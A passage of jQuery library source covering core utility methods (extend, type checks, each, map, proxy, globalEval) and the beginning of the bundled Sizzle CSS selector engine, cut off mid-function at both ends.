						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
